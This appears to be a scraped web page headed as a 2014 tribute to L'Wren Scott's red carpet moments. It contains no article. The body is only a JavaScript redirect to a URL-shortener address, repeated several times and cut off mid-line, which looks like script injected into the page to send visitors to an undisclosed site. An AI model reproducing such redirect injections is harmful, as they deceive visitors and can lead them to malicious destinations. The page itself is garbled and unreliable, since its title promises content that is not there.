
A Tribute to L’Wren Scott: Most Memorable Red
Carpet Celebrity Moments
March 18, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...